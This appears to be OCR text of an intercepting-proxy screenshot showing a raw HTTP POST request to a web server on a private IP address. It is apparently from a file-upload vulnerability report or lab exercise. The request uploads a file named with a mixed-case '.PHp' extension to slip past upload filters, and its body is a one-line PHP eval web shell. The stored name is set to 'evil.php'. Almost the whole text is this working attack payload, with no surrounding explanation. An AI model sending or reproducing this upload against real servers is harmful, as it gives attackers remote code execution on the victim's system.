 Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.20.146.195:8080
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.146.195:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygEAzfcIKtf3bqtQf
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://10.20.146.195:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Cookie: PHPSESSID=jp82nmrjtt23dhr025bkkickq2
14 Connection: close
15
16 ------WebKitFormBoundarygEAzfcIKtf3bqtQf
17 Content-Disposition: form-data; name="file"; filename="shell.PHp"
18 Content-Type: text/php
19
20 <?php @eval($_POST['c']);?>
21
22 ------WebKitFormBoundarygEAzfcIKtf3bqtQf
23 Content-Disposition: form-data; name="name"
24
25 evil.php
26 ------WebKitFormBoundarygEAzfcIKtf3bqtQf--
27